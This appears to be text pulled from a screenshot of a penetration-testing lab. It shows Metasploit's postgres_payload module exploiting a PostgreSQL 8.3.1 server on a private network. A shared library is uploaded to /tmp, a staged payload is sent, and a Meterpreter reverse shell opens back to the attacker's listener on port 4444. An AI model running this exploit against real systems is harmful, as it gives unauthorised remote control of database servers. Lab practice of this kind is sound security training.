 File Actions Edit View Help
-- ----
0 Linux x86
View the full module info with the info, or info -d command.
msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] 192.168.56.103:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by
GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/sYfMVBww.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.56.103
[*] Meterpreter session 1 opened (192.168.56.101:4444 → 192.168.56.103:56907
) at 2025-02-21 03:54:29 -0500